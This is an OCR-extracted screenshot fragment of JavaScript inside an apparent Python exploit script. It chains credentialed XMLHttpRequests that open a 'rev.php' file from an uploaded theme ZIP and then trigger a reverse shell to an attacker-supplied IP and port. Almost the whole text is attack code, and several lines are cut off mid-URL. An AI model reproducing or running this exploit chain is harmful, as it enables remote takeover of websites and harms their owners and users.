
xhr3
.
onload
=
function
()
{
if
 (
xhr3
.
status
==
200
) 
{
var
xhr4
=
new
XMLHttpRequest
()
;
xhr4
.
withCredentials
=
true
;
// visit rev.php inside the uploaded ZIP file
xhr4
.
open
(
"
GET
"
,
whateverURL
+
"
/themes/whatever/r
xhr4
.
send
()
;
xhr4
.
onload
=
function
()
{
if
 (
xhr4
.
status
==
200
) 
{
var
ip
=
"
'''+str(sys.argv[2])+'''
"
;
var
port
=
"
'''+str(sys.argv[3])+'''
"
;
var
xhr5
=
new
XMLHttpRequest
()
;
xhr5
.
withCredentials
=
true
;
// trigger reverse shell script and provide 
xhr5
.
open
(
"
GET
"
,
whateverURL
+
"
/themes/whatev
xhr5
.
send
()
;
}
};
}
};